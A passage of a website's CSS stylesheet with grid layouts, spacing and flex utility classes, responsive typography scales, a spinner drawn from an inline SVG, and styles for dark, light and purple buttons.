        .grid[data-grid--large="3"] {
            grid-template-columns: minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr);
        }

        .grid[data-grid--large="3"] > :not(script) {
            flex-basis: 33.3333%;
        }

        [data-width--large="5"] {
            grid-column: span 5;
        }

        [data-width--large="2"] {
            grid-column: span 2;
        }

        [data-width--large="3"] {
            grid-column: span 3;
        }

        .grid[data-grid--large="2"] {
            grid-template-columns: minmax(0, 1fr) minmax(0, 1fr);
        }

        .grid[data-grid--large="2"] > :not(script) {
            flex-basis: 50%;
        }

        [data-width--large="1"] {
            grid-column: span 1;
        }

        .grid[data-grid--large="4"] {
            grid-template-columns: minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr);
        }

        .grid[data-grid--large="4"] > :not(script) {
            flex-basis: 25%;
        }

        .grid[data-grid--large="14"] {
            grid-template-columns: minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(0, 1fr) minmax(
                    0,
                    1fr
                );
        }

        .grid[data-grid--large="14"] > :not(script) {
            flex-basis: 7.1429%;
        }

        [data-width--large="9"] {
            grid-column: span 9;
        }

        [data-width--large="4"] {
            grid-column: span 4;
        }

        [data-width--large="6"] {
            grid-column: span 6;
        }
    }

    header nav ul {
        display: flex;
        flex-direction: row;
        width: 100%;
    }

    header nav ul li {
        flex-grow: 1;
    }

    header nav ul li:first-child,
    header nav ul li:last-child {
        flex-grow: 0;
    }

    header #DrawerNav ul {
        flex-direction: column;
    }

    header #DrawerNav ul li {
        display: block;
    }

    html {
        box-sizing: border-box;
    }

    body,
    html {
        height: 100%;
        font-size: 16px;
    }

    body {
        display: block;
    }

    @supports (display: grid) {
        body {
            display: flex;
            flex-direction: column;
            min-height: 100vh;
        }

        body main {
            flex: 1;
        }
    }

    .container {
        margin: 0 auto;
    }

    @media (max-width: 600px) {
        .container {
            padding-left: 20px;
            padding-right: 20px;
            max-width: 100vw;
        }

        .container.sm-full {
            padding-left: 0;
            padding-right: 0;
        }

        .container.sm-full .inner-container {
            padding-left: 20px;
            padding-right: 20px;
        }
    }

    @media (min-width: 601px) {
        .container {
            max-width: 1600px;
            padding-left: 40px;
            padding-right: 40px;
        }

        .container.md-full {
            padding-left: 0;
            padding-right: 0;
        }

        .container.md-full .inner-container {
            padding-left: 40px;
            padding-right: 40px;
        }
    }

    .container.narrow {
        max-width: 1300px;
        margin-right: auto;
        margin-left: auto;
    }

    .container-margins {
        margin: 0 auto;
    }

    @media (max-width: 600px) {
        .container-margins {
            margin-left: 20px;
            margin-right: 20px;
            max-width: 100vw;
        }
    }

    @media (min-width: 601px) {
        .container-margins {
            margin-left: 40px;
            margin-right: 40px;
            max-width: 1600px;
        }
    }

    @media (max-width: 600px) {
        .section,
        section {
            padding: 30px 0;
            max-width: 100vw;
        }
    }

    @media (min-width: 601px) {
        .section,
        section {
            padding: 60px 0;
        }
    }

    .section.flush,
    section.flush {
        padding-top: 0;
        padding-bottom: 0;
    }

    body,
    html {
        margin: 0;
    }

    *,
    :after,
    :before {
        box-sizing: border-box;
    }

    [role="button"],
    a,
    button,
    input,
    label,
    select,
    textarea {
        touch-action: manipulation;
    }

    .block {
        display: block;
    }

    .inline-block {
        display: inline-block;
    }

    .rel {
        position: relative;
    }

    .abs {
        position: absolute;
    }

    .fix {
        position: fixed;
    }

    .fill,
    .top {
        top: 0;
    }

    .bottom,
    .fill {
        bottom: 0;
    }

    .fill,
    .left {
        left: 0;
    }

    .fill,
    .right {
        right: 0;
    }

    .x {
        width: 100%;
    }

    .y {
        height: 100%;
    }

    .f {
        display: flex;
    }

    .fw {
        flex-wrap: wrap;
    }

    .ais {
        align-items: flex-start;
    }

    .aie {
        align-items: flex-end;
    }

    .aic {
        align-items: center;
    }

    .aib {
        align-items: baseline;
    }

    .jcs {
        justify-content: flex-start;
    }

    .jce {
        justify-content: flex-end;
    }

    .jcc {
        justify-content: center;
    }

    .jcb {
        justify-content: space-between;
    }

    .fdr {
        flex-direction: row;
    }

    .fdc {
        flex-direction: column;
    }

    .fg {
        flex-grow: 1;
    }

    .fs {
        flex-shrink: 1;
    }

    .fa {
        flex: 1 1 auto;
        min-width: 0;
        min-height: 0;
    }

    .al {
        text-align: left;
    }

    .ac {
        text-align: center;
    }

    .ar {
        text-align: right;
    }

    .aj {
        text-align: justify;
    }

    .mla {
        margin-left: auto;
    }

    .mra {
        margin-right: auto;
    }

    .mta {
        margin-top: auto;
    }

    .mba {
        margin-bottom: auto;
    }

    .mxa {
        margin-left: auto;
        margin-right: auto;
    }

    .mya {
        margin-top: auto;
        margin-bottom: auto;
    }

    .p0,
    .pt0,
    .py0 {
        padding-top: 0;
    }

    .p0,
    .pb0,
    .py0 {
        padding-bottom: 0;
    }

    .m0,
    .mt0,
    .my0 {
        margin-top: 0;
    }

    .m0,
    .mb0,
    .my0 {
        margin-bottom: 0;
    }

    .m05,
    .mt05,
    .my05 {
        margin-top: 0.5rem;
    }

    .m05,
    .mb05,
    .my05 {
        margin-bottom: 0.5rem;
    }

    .m05,
    .ml05,
    .mx05 {
        margin-left: 0.5rem;
    }

    .m05,
    .mr05,
    .mx05 {
        margin-right: 0.5rem;
    }

    .p05,
    .pt05,
    .py05 {
        padding-top: 0.5rem;
    }

    .p05,
    .pb05,
    .py05 {
        padding-bottom: 0.5rem;
    }

    .p05,
    .pl05,
    .px05 {
        padding-left: 0.5rem;
    }

    .p05,
    .pr05,
    .px05 {
        padding-right: 0.5rem;
    }

    .m075,
    .mt075 {
        margin-top: 0.75rem;
    }

    .m075,
    .mb075,
    .my075 {
        margin-bottom: 0.75rem;
    }

    .m075,
    .ml075,
    .mx075 {
        margin-left: 0.75rem;
    }

    .m075,
    .mr075,
    .mx075 {
        margin-right: 0.75rem;
    }

    .p075,
    .pt075,
    .py075 {
        padding-top: 0.75rem;
    }

    .p075,
    .pb075,
    .py075 {
        padding-bottom: 0.75rem;
    }

    .p075,
    .pl075,
    .px075 {
        padding-left: 0.75rem;
    }

    .p075,
    .pr075,
    .px075 {
        padding-right: 0.75rem;
    }

    .m1,
    .mt1,
    .my1 {
        margin-top: 1rem;
    }

    .m1,
    .mb1,
    .my1 {
        margin-bottom: 1rem;
    }

    .m1,
    .ml1,
    .mx1 {
        margin-left: 1rem;
    }

    .m1,
    .mr1,
    .mx1 {
        margin-right: 1rem;
    }

    .p1,
    .pt1,
    .py1 {
        padding-top: 1rem;
    }

    .p1,
    .pb1,
    .py1 {
        padding-bottom: 1rem;
    }

    .p1,
    .pl1,
    .px1 {
        padding-left: 1rem;
    }

    .p1,
    .pr1,
    .px1 {
        padding-right: 1rem;
    }

    .m1_5,
    .mt1_5,
    .my1_5 {
        margin-top: 1.5rem;
    }

    .m1_5,
    .mb1_5,
    .my1_5 {
        margin-bottom: 1.5rem;
    }

    .m1_5,
    .ml1_5,
    .mx1_5 {
        margin-left: 1.5rem;
    }

    .m1_5,
    .mr1_5,
    .mx1_5 {
        margin-right: 1.5rem;
    }

    .p1_5,
    .pt1_5,
    .py1_5 {
        padding-top: 1.5rem;
    }

    .p1_5,
    .pb1_5,
    .py1_5 {
        padding-bottom: 1.5rem;
    }

    .p1_5,
    .pl1_5,
    .px1_5 {
        padding-left: 1.5rem;
    }

    .p1_5,
    .pr1_5,
    .px1_5 {
        padding-right: 1.5rem;
    }

    .m2,
    .mt2,
    .my2 {
        margin-top: 2rem;
    }

    .m2,
    .mb2,
    .my2 {
        margin-bottom: 2rem;
    }

    .m2,
    .ml2,
    .mx2 {
        margin-left: 2rem;
    }

    .m2,
    .mr2,
    .mx2 {
        margin-right: 2rem;
    }

    .p2,
    .pt2,
    .py2 {
        padding-top: 2rem;
    }

    .p2,
    .pb2,
    .py2 {
        padding-bottom: 2rem;
    }

    .p2,
    .pl2,
    .px2 {
        padding-left: 2rem;
    }

    .p2,
    .pr2,
    .px2 {
        padding-right: 2rem;
    }

    button {
        border: 0;
        border-radius: 0;
        display: inline-block;
        cursor: pointer;
        -webkit-appearance: none;
    }

    form {
        margin: 0;
    }

    input,
    select,
    textarea {
        display: inline-block;
        outline: 0;
        border-radius: 0;
        border: 1px solid #000;
        position: relative;
        font-size: inherit;
        background-color: transparent;
    }

    textarea {
        max-width: 100%;
        overflow: auto;
        resize: vertical;
    }

    ol,
    ul {
        list-style: none;
        padding: 0;
        margin: 0;
    }

    ol.list,
    ul.list {
        padding-left: 2em;
    }

    ol.list {
        list-style: decimal;
    }

    ul.list {
        list-style: disc;
    }

    body,
    html {
        color: #000;
        font-family: -apple-system, system-ui, BlinkMacSystemFont, sans-serif;
        font-size: 100%;
        line-height: 1.7;
        font-weight: 400;
        -webkit-font-smoothing: antialiased;
    }

    h1,
    h2,
    h3,
    h4,
    h5,
    h6,
    p {
        margin: 0;
    }

    .h1,
    .s1,
    h1 {
        font-size: 3rem;
    }

    .h1,
    h1 {
        line-height: 1.1;
    }

    .h2,
    .s2,
    h2 {
        font-size: 2.2rem;
    }

    .h2,
    h2 {
        line-height: 1.3;
    }

    .h3,
    .s3,
    h3 {
        font-size: 1.8rem;
    }

    .h3,
    h3 {
        line-height: 1.5;
    }

    .h4,
    .s4,
    h4 {
        font-size: 1.4rem;
    }

    .h4,
    h4 {
        line-height: 1.5;
    }

    .h5,
    .s5,
    h5 {
        font-size: 1rem;
    }

    .h5,
    h5 {
        line-height: 1.6;
    }

    .h6,
    .s6,
    h6 {
        font-size: 0.875rem;
    }

    .h6,
    h6 {
        line-height: 1.6;
    }

    .p,
    .s0,
    p {
        font-size: 1rem;
    }

    .p,
    p {
        line-height: 1.7;
    }

    a,
    hr {
        color: inherit;
    }

    hr {
        display: block;
        border: 0;
        margin: 0;
        height: 1px;
        width: 100%;
        background-color: currentColor;
    }

    .small,
    small {
        font-size: 0.75em;
    }

    .b,
    strong {
        font-weight: 700;
    }

    .i,
    em {
        font-style: italic;
    }

    .caps {
        text-transform: uppercase;
    }

    .no-under {
        text-decoration: none;
    }

    .z0 {
        z-index: 0;
    }

    .z1 {
        z-index: 100;
    }

    .z2 {
        z-index: 200;
    }

    .z3 {
        z-index: 300;
    }

    .z4 {
        z-index: 400;
    }

    .z5 {
        z-index: 500;
    }

    .z6 {
        z-index: 600;
    }

    .z7 {
        z-index: 700;
    }

    .z8 {
        z-index: 800;
    }

    .z9 {
        z-index: 900;
    }

    .z10 {
        z-index: 1000;
    }

    @media (max-width: 600px) {
        .sm-fdc {
            flex-direction: column;
        }
    }

    .ovs {
        overflow: scroll;
    }

    .ovh {
        overflow: hidden;
    }

    .ovxh {
        overflow-x: hidden;
    }

    .ovyh {
        overflow-y: hidden;
    }

    .fg0 {
        flex-grow: 0;
    }

    .fg0i {
        flex-grow: 0 !important;
    }

    .fs0 {
        flex-shrink: 0;
    }

    .vcenter {
        top: 50%;
        transform: translateY(-50%);
    }

    .underline {
        text-decoration: underline;
    }

    @media (max-width: 600px) {
        .sm--al {
            text-align: left;
        }

        .sm--ac {
            text-align: center;
        }

        .sm--ar {
            text-align: right;
        }

        .sm--aj {
            text-align: justify;
        }
    }

    .sl-spinner {
        position: absolute;
        z-index: 9999;
        width: 100%;
        height: 100%;
        transition: opacity 0.3s;
        top: 0;
        opacity: 1;
        -webkit-animation-name: fadeInOpacity;
        animation-name: fadeInOpacity;
        -webkit-animation-iteration-count: 1;
        animation-iteration-count: 1;
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
        -webkit-animation-duration: 0.3s;
        animation-duration: 0.3s;
    }

    .sl-spinner:before {
        content: "";
        display: block;
        width: 50px;
        height: 50px;
        z-index: 10;
        position: absolute;
        left: 50%;
        top: 50%;
        transform: translateX(-50%) translateY(-50%);
        background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg height='40' width='40' xmlns='http://www.w3.org/2000/svg'%3E%3Cstyle%3E@-webkit-keyframes rotate{to{transform:rotate(360deg)}}@keyframes rotate{to{transform:rotate(360deg)}}%3C/style%3E%3Cg fill='none' stroke='%23ddd' stroke-width='4'%3E%3Ccircle cx='50%25' cy='50%25' r='18' stroke-opacity='.3'/%3E%3Cpath d='M20 2a18 18 0 0118 18' style='-webkit-animation:rotate 1s linear infinite;-moz-animation:rotate 1s linear infinite;animation:rotate 1s linear infinite;transform-origin:20px 20px'/%3E%3C/g%3E%3C/svg%3E");
        background-repeat: no-repeat;
        background-position: 50%;
        background-size: 50px 50px;
        border: none;
    }

    .t-c-stars {
        font-weight: 300;
    }

    .sl-spinner:after {
        content: "";
        top: 0;
        z-index: 9;
        width: 100%;
        height: 100%;
        position: absolute;
        background: #fff;
        opacity: 0.5;
    }

    @-webkit-keyframes fadeInOpacity {
        0% {
            opacity: 0;
        }
        to {
            opacity: 1;
        }
    }

    @keyframes fadeInOpacity {
        0% {
            opacity: 0;
        }
        to {
            opacity: 1;
        }
    }

    audio,
    canvas,
    embed,
    iframe,
    img,
    object,
    svg,
    video {
        display: initial;
        vertical-align: initial;
    }

    *,
    :after,
    :before {
        --tw-border-opacity: 1;
        border-color: rgba(229, 231, 235, var(--tw-border-opacity));
    }

    .visible {
        visibility: visible;
    }

    .static {
        position: static;
    }

    .fixed {
        position: fixed;
    }

    .absolute {
        position: absolute;
    }

    .relative {
        position: relative;
    }

    .sticky {
        position: -webkit-sticky;
        position: sticky;
    }

    .top-0 {
        top: 0;
    }

    .top-1\/2 {
        top: 50%;
    }

    .right-0 {
        right: 0;
    }

    .bottom-8 {
        bottom: 2rem;
    }

    .bottom-14 {
        bottom: 3.5rem;
    }

    .left-6 {
        left: 1.5rem;
    }

    .z-50 {
        z-index: 50;
    }

    .col-span-2 {
        grid-column: span 2 / span 2;
    }

    .m-auto {
        margin: auto;
    }

    .mx-3 {
        margin-left: 0.75rem;
        margin-right: 0.75rem;
    }

    .mx-3\.5 {
        margin-left: 0.875rem;
        margin-right: 0.875rem;
    }

    .my-4 {
        margin-top: 1rem;
        margin-bottom: 1rem;
    }

    .mt-1 {
        margin-top: 0.25rem;
    }

    .mt-4 {
        margin-top: 1rem;
    }

    .mt-6 {
        margin-top: 1.5rem;
    }

    .mt-8 {
        margin-top: 2rem;
    }

    .mb-0 {
        margin-bottom: 0;
    }

    .mb-2 {
        margin-bottom: 0.5rem;
    }

    .block {
        display: block;
    }

    .inline-block {
        display: inline-block;
    }

    .inline {
        display: inline;
    }

    .flex {
        display: flex;
    }

    .table {
        display: table;
    }

    .table-cell {
        display: table-cell;
    }

    .grid {
        display: grid;
    }

    .contents {
        display: contents;
    }

    .hidden {
        display: none;
    }

    .h-3 {
        height: 0.75rem;
    }

    .h-8 {
        height: 2rem;
    }

    .h-full {
        height: 100%;
    }

    .w-3 {
        width: 0.75rem;
    }

    .w-full {
        width: 100%;
    }

    .flex-grow {
        flex-grow: 1;
    }

    .transform {
        --tw-translate-x: 0;
        --tw-translate-y: 0;
        --tw-rotate: 0;
        --tw-skew-x: 0;
        --tw-skew-y: 0;
        --tw-scale-x: 1;
        --tw-scale-y: 1;
        transform: translateX(var(--tw-translate-x)) translateY(var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
    }

    .-translate-y-1\/2 {
        --tw-translate-y: -50%;
    }

    @-webkit-keyframes spin {
        to {
            transform: rotate(1turn);
        }
    }

    @keyframes spin {
        to {
            transform: rotate(1turn);
        }
    }

    @-webkit-keyframes ping {
        75%,
        to {
            transform: scale(2);
            opacity: 0;
        }
    }

    @keyframes ping {
        75%,
        to {
            transform: scale(2);
            opacity: 0;
        }
    }

    @-webkit-keyframes pulse {
        50% {
            opacity: 0.5;
        }
    }

    @keyframes pulse {
        50% {
            opacity: 0.5;
        }
    }

    @-webkit-keyframes bounce {
        0%,
        to {
            transform: translateY(-25%);
            -webkit-animation-timing-function: cubic-bezier(0.8, 0, 1, 1);
            animation-timing-function: cubic-bezier(0.8, 0, 1, 1);
        }
        50% {
            transform: none;
            -webkit-animation-timing-function: cubic-bezier(0, 0, 0.2, 1);
            animation-timing-function: cubic-bezier(0, 0, 0.2, 1);
        }
    }

    @keyframes bounce {
        0%,
        to {
            transform: translateY(-25%);
            -webkit-animation-timing-function: cubic-bezier(0.8, 0, 1, 1);
            animation-timing-function: cubic-bezier(0.8, 0, 1, 1);
        }
        50% {
            transform: none;
            -webkit-animation-timing-function: cubic-bezier(0, 0, 0.2, 1);
            animation-timing-function: cubic-bezier(0, 0, 0.2, 1);
        }
    }

    .resize {
        resize: both;
    }

    .grid-cols-1 {
        grid-template-columns: repeat(1, minmax(0, 1fr));
    }

    .flex-row {
        flex-direction: row;
    }

    .flex-col {
        flex-direction: column;
    }

    .flex-wrap {
        flex-wrap: wrap;
    }

    .items-center {
        align-items: center;
    }

    .justify-center {
        justify-content: center;
    }

    .justify-between {
        justify-content: space-between;
    }

    .gap-4 {
        gap: 1rem;
    }

    .overflow-auto {
        overflow: auto;
    }

    .overflow-hidden,
    .truncate {
        overflow: hidden;
    }

    .truncate {
        text-overflow: ellipsis;
        white-space: nowrap;
    }

    .border {
        border-width: 1px;
    }

    .bg-gray-900 {
        --tw-bg-opacity: 1;
        background-color: rgba(17, 24, 39, var(--tw-bg-opacity));
    }

    .px-8 {
        padding-left: 2rem;
        padding-right: 2rem;
    }

    .px-10 {
        padding-left: 2.5rem;
        padding-right: 2.5rem;
    }

    .pt-3 {
        padding-top: 0.75rem;
    }

    .pt-3\.5 {
        padding-top: 0.875rem;
    }

    .text-center {
        text-align: center;
    }

    .text-xs {
        font-size: 0.75rem;
        line-height: 1rem;
    }

    .text-sm {
        font-size: 0.875rem;
        line-height: 1.25rem;
    }

    .text-2xl {
        font-size: 1.5rem;
        line-height: 2rem;
    }

    .font-light {
        font-weight: 300;
    }

    .font-medium {
        font-weight: 500;
    }

    .font-semibold {
        font-weight: 600;
    }

    .uppercase {
        text-transform: uppercase;
    }

    .capitalize {
        text-transform: capitalize;
    }

    .leading-5 {
        line-height: 1.25rem;
    }

    .tracking-wider {
        letter-spacing: 0.05em;
    }

    .text-black {
        --tw-text-opacity: 1;
        color: rgba(0, 0, 0, var(--tw-text-opacity));
    }

    .text-white {
        --tw-text-opacity: 1;
        color: rgba(255, 255, 255, var(--tw-text-opacity));
    }

    .opacity-0 {
        opacity: 0;
    }

    *,
    :after,
    :before {
        --tw-shadow: 0 0 transparent;
        --tw-ring-inset: var(--tw-empty, /*!*/ /*!*/);
        --tw-ring-offset-width: 0px;
        --tw-ring-offset-color: #fff;
        --tw-ring-color: rgba(59, 130, 246, 0.5);
        --tw-ring-offset-shadow: 0 0 transparent;
        --tw-ring-shadow: 0 0 transparent;
    }

    .filter {
        --tw-blur: var(--tw-empty, /*!*/ /*!*/);
        --tw-brightness: var(--tw-empty, /*!*/ /*!*/);
        --tw-contrast: var(--tw-empty, /*!*/ /*!*/);
        --tw-grayscale: var(--tw-empty, /*!*/ /*!*/);
        --tw-hue-rotate: var(--tw-empty, /*!*/ /*!*/);
        --tw-invert: var(--tw-empty, /*!*/ /*!*/);
        --tw-saturate: var(--tw-empty, /*!*/ /*!*/);
        --tw-sepia: var(--tw-empty, /*!*/ /*!*/);
        --tw-drop-shadow: var(--tw-empty, /*!*/ /*!*/);
        filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);
    }

    .transition {
        transition-property: background-color, border-color, color, fill, stroke, opacity, box-shadow, transform, filter, -webkit-backdrop-filter;
        transition-property: background-color, border-color, color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter;
        transition-property: background-color, border-color, color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter, -webkit-backdrop-filter;
        transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
        transition-duration: 0.15s;
    }

    .duration-300 {
        transition-duration: 0.3s;
    }

    body,
    html,
    textarea {
        font-family: akzidenz-grotesk, helvetica, sans-serif;
        font-weight: 400;
    }

    .white {
        color: #fff;
    }

    .graydark {
        color: #545454;
    }

    .graymedium {
        color: #dbdbdb;
    }

    .graylight {
        color: #f6f6f6;
    }

    .blurple {
        color: #431dae;
    }

    .purpledark {
        color: #453269;
    }

    .error {
        color: #ff2e00;
    }

    .XL,
    h1 .XL {
        font-size: 36px;
        font-weight: 500;
        line-height: 1;
    }

    @media (min-width: 601px) {
        .XL,
        h1 .XL {
            font-size: 60px;
        }
    }

    @media (min-width: 961px) {
        .XL,
        h1 .XL {
            font-size: 120px;
        }
    }

    .h1,
    .heading-1,
    h1 {
        font-size: 36px;
        font-weight: 500;
        line-height: 1;
    }

    @media (min-width: 601px) {
        .h1,
        .heading-1,
        h1 {
            font-size: 60px;
        }
    }

    @media (min-width: 961px) {
        .h1,
        .heading-1,
        h1 {
            font-size: 96px;
        }
    }

    .h2,
    .heading-2,
    h2 {
        font-size: 36px;
        font-weight: 500;
        line-height: 1;
    }

    @media (min-width: 601px) {
        .h2,
        .heading-2,
        h2 {
            font-size: 36px;
        }
    }

    @media (min-width: 961px) {
        .h2,
        .heading-2,
        h2 {
            font-size: 80px;
        }
    }

    .h3,
    .heading-3,
    h3 {
        font-size: 36px;
        font-weight: 500;
        line-height: 1;
    }

    @media (min-width: 601px) {
        .h3,
        .heading-3,
        h3 {
            font-size: 36px;
        }
    }

    @media (min-width: 961px) {
        .h3,
        .heading-3,
        h3 {
            font-size: 60px;
        }
    }

    .h4,
    .heading-4,
    h4 {
        font-weight: 500;
        line-height: 1;
    }

    @media (max-width: 600px) {
        .h4,
        .heading-4,
        h4 {
            font-size: 24px;
        }
    }

    @media (min-width: 601px) {
        .h4,
        .heading-4,
        h4 {
            font-size: 36px;
        }
    }

    @media (min-width: 961px) {
        .h4,
        .heading-4,
        h4 {
            font-size: 48px;
        }
    }

    .h5,
    .heading-5,
    h5 {
        font-weight: 500;
        line-height: 1.33;
    }

    @media (max-width: 600px) {
        .h5,
        .heading-5,
        h5 {
            font-size: 20px;
        }
    }

    @media (min-width: 601px) and (max-width: 960px) {
        .h5,
        .heading-5,
        h5 {
            font-size: 24px;
        }
    }

    @media (min-width: 961px) {
        .h5,
        .heading-5,
        h5 {
            font-size: 36px;
        }
    }

    .h6,
    .heading-6,
    h6 {
        font-weight: 500;
        line-height: 1.33;
    }

    @media (max-width: 600px) {
        .h6,
        .heading-6,
        h6 {
            font-size: 16px;
        }
    }

    @media (min-width: 601px) {
        .h6,
        .heading-6,
        h6 {
            font-size: 20px;
        }
    }

    @media (min-width: 961px) {
        .h6,
        .heading-6,
        h6 {
            font-size: 24px;
        }
    }

    .h7 {
        font-weight: 500;
        line-height: 1.33;
    }

    @media (max-width: 960px) {
        .h7 {
            font-size: 16px;
        }
    }

    @media (min-width: 961px) {
        .h7 {
            font-size: 20px;
        }
    }

    .p,
    p {
        font-size: 14px;
    }

    @media (min-width: 601px) {
        .p,
        p {
            font-size: 14px;
        }
    }

    @media (min-width: 961px) {
        .p,
        p {
            font-size: 16px;
        }
    }

    .small,
    small {
        font-size: 12px;
    }

    @media (min-width: 601px) {
        .small,
        small {
            font-size: 12px;
        }
    }

    @media (min-width: 961px) {
        .small,
        small {
            font-size: 14px;
        }
    }

    .smaller {
        font-size: 10px;
    }

    @media (min-width: 601px) {
        .smaller {
            font-size: 10px;
        }
    }

    @media (min-width: 961px) {
        .smaller {
            font-size: 12px;
        }
    }

    .bold,
    .strong,
    b,
    strong {
        font-weight: 500;
    }

    .regular {
        font-weight: 400 !important;
    }

    .underline {
        text-decoration: underline;
    }

    .label,
    label {
        font-size: 12px;
    }

    @media (min-width: 601px) {
        .label,
        label {
            font-size: 12px;
        }
    }

    @media (min-width: 961px) {
        .label,
        label {
            font-size: 16px;
        }
    }

    .caption,
    caption {
        font-size: 12px;
        text-transform: uppercase;
        letter-spacing: 0.05em;
        font-weight: 500;
    }

    a {
        text-decoration: none;
    }

    .btn,
    button,
    input[type="button"] {
        border-radius: 2em;
        padding: 0.75em 2em;
        display: inline-block;
        cursor: pointer;
        text-decoration: none;
        font-weight: 500;
        transition: all 0.1s;
        line-height: 1.33;
        font-family: akzidenz-grotesk, helvetica, sans-serif;
    }

    .btn.icon svg,
    button.icon svg,
    input[type="button"].icon svg {
        position: relative;
        top: 0.25em;
        margin-right: 0.5em;
    }

    .btn.icon svg path,
    button.icon svg path,
    input[type="button"].icon svg path {
        transition: fill 0.1s;
    }

    .btn.small,
    button.small,
    input[type="button"].small {
        font-size: 12px;
    }

    .btn.small.icon,
    button.small.icon,
    input[type="button"].small.icon {
        padding-left: 16px;
    }

    .btn.small.icon svg,
    button.small.icon svg,
    input[type="button"].small.icon svg {
        width: 13px;
        height: 13px;
    }

    .btn.medium,
    button.medium,
    input[type="button"].medium {
        font-size: 15px;
    }

    .btn.medium.icon,
    button.medium.icon,
    input[type="button"].medium.icon {
        padding-left: 19px;
    }

    .btn.medium.icon svg,
    button.medium.icon svg,
    input[type="button"].medium.icon svg {
        width: 13px;
        height: 13px;
    }

    @media (max-width: 960px) {
        .btn.large,
        button.large,
        input[type="button"].large {
            font-size: 15px;
        }

        .btn.large.icon,
        button.large.icon,
        input[type="button"].large.icon {
            padding-left: 19px;
        }

        .btn.large.icon svg,
        button.large.icon svg,
        input[type="button"].large.icon svg {
            width: 13px;
            height: 13px;
        }
    }

    @media (min-width: 961px) {
        .btn.large,
        button.large,
        input[type="button"].large {
            font-size: 20px;
        }

        .btn.large.icon,
        button.large.icon,
        input[type="button"].large.icon {
            padding-left: 30px;
        }

        .btn.large.icon svg,
        button.large.icon svg,
        input[type="button"].large.icon svg {
            width: 20px;
            height: 20px;
        }
    }

    .btn.dark,
    button.dark,
    input[type="button"].dark {
        color: #fff;
        background-color: #000;
        border: 2px solid #000;
    }

    .btn.dark.icon svg path,
    button.dark.icon svg path,
    input[type="button"].dark.icon svg path {
        fill: #fff;
    }

    .btn.dark:hover,
    button.dark:hover,
    input[type="button"].dark:hover {
        color: #000;
        background-color: transparent;
        border: 2px solid #000;
    }

    .btn.dark:hover.icon svg path,
    button.dark:hover.icon svg path,
    input[type="button"].dark:hover.icon svg path {
        fill: #000;
    }

    .btn.dark.outlined,
    button.dark.outlined,
    input[type="button"].dark.outlined {
        color: #000;
        background-color: transparent;
        border: 2px solid #000;
    }

    .btn.dark.outlined.icon svg path,
    button.dark.outlined.icon svg path,
    input[type="button"].dark.outlined.icon svg path {
        fill: #000;
    }

    .btn.dark.outlined:hover,
    button.dark.outlined:hover,
    input[type="button"].dark.outlined:hover {
        color: #fff;
        background-color: #000;
        border: 2px solid #000;
    }

    .btn.dark.outlined:hover.icon svg path,
    button.dark.outlined:hover.icon svg path,
    input[type="button"].dark.outlined:hover.icon svg path {
        fill: #fff;
    }

    .btn.light,
    button.light,
    input[type="button"].light {
        color: #000;
        background-color: #fff;
        border: 2px solid #fff;
    }

    .btn.light.icon svg path,
    button.light.icon svg path,
    input[type="button"].light.icon svg path {
        fill: #000;
    }

    .btn.light:hover,
    button.light:hover,
    input[type="button"].light:hover {
        color: #fff;
        background-color: #000;
        border: 2px solid #fff;
    }

    .btn.light:hover.icon svg path,
    button.light:hover.icon svg path,
    input[type="button"].light:hover.icon svg path {
        fill: #fff;
    }

    .btn.light.outlined,
    button.light.outlined,
    input[type="button"].light.outlined {
        color: #fff;
        background-color: transparent;
        border: 2px solid #fff;
    }

    .btn.light.outlined.icon svg path,
    button.light.outlined.icon svg path,
    input[type="button"].light.outlined.icon svg path {
        fill: #fff;
    }

    .btn.light.outlined:hover,
    button.light.outlined:hover,
    input[type="button"].light.outlined:hover {
        color: #000;
        background-color: #fff;
        border: 2px solid #fff;
    }

    .btn.light.outlined:hover.icon svg path,
    button.light.outlined:hover.icon svg path,
    input[type="button"].light.outlined:hover.icon svg path {
        fill: #000;
    }

    .btn.blurp,
    button.blurp,
    input[type="button"].blurp {
        color: #fff;
        background-color: #431dae;
        border: 2px solid #431dae;
    }

    .btn.blurp.icon svg path,
    button.blurp.icon svg path,
    input[type="button"].blurp.icon svg path {
        fill: #fff;
    }

    .btn.blurp:hover,
    button.blurp:hover,
    input[type="button"].blurp:hover {
        color: #431dae;
        background-color: transparent;
        border: 2px solid #431dae;
    }

    .btn.blurp:hover.icon svg path,
    button.blurp:hover.icon svg path,
    input[type="button"].blurp:hover.icon svg path {
        fill: #000;
    }

    .btn.blurp.outlined,
    button.blurp.outlined,
    input[type="button"].blurp.outlined {
        color: #431dae;
        background-color: transparent;
        border: 2px solid #431dae;
    }

    .btn.blurp.outlined.icon svg path,
    button.blurp.outlined.icon svg path,
    input[type="button"].blurp.outlined.icon svg path {
        fill: #000;
    }

    .btn.blurp.outlined:hover,
    button.blurp.outlined:hover,
    input[type="button"].blurp.outlined:hover {
        color: #fff;
        background-color: #431dae;
        border: 2px solid #431dae;
    }

    .btn.blurp.outlined:hover.icon svg path,
    button.blurp.outlined:hover.icon svg path,
    input[type="button"].blurp.outlined:hover.icon svg path {
        fill: #fff;
    }

    .btn.disabled,
    .btn[disabled],
    button.disabled,
    button[disabled],
    input[type="button"].disabled,
    input[type="button"][disabled] {
        color: #fff;
        background-color: #545454;
        border: 2px solid #545454;
        pointer-events: none;
    }

    .btn.disabled:hover,
    .btn[disabled]:hover,
    button.disabled:hover,
    button[disabled]:hover,
    input[type="button"].disabled:hover,
    input[type="button"][disabled]:hover {
        cursor: default;
        color: #fff;
        background-color: #545454;
        border: 2px solid #545454;
    }

    .btn.text,
    button.text,
    input[type="button"].text {
